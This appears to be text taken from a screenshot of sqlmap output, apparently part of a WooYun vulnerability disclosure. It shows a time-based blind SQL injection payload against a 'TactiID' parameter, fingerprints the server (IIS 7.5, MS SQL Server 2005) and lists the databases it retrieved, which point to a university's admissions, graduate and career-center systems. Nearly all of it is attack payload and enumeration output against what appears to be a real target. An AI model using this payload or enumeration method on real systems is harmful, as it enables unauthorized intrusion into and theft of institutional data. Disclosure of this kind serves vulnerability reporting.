 Title: Microsoft SQL Server/Sybase time-based blind
Payload: TactiID=37' WAITFOR DELAY '0:0:5'--
---
[20:23:44] [INFO] testing Microsoft SQL Server
[20:23:44] [INFO] confirming Microsoft SQL Server
[20:23:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2005
[20:23:44] [INFO] fetching database names
[20:23:45] [INFO] the SQL query used returns 8 entries
[20:23:45] [INFO] retrieved: AadmissionsOffice
[20:23:45] [INFO] retrieved: Graduate&Management
[20:23:45] [INFO] retrieved: CenterOfCareer
[20:23:46] [INFO] retrieved: master
[20:23:46] [INFO] retrieved: model
[20:23:46] [INFO] retrieved: msdb
[20:23:47] [INFO] retrieved: tempdb
[20:23:47] [INFO] retrieved: GraduateManagement
available databases [8]:
[*] AadmissionsOffice
[*] Graduate&Management
[*] CenterOfCareer
[*] master
[*] model
[*] msdb
[*] tempdb
[*] GraduateManagement
[20:23:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 11 times
[20:23:47] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org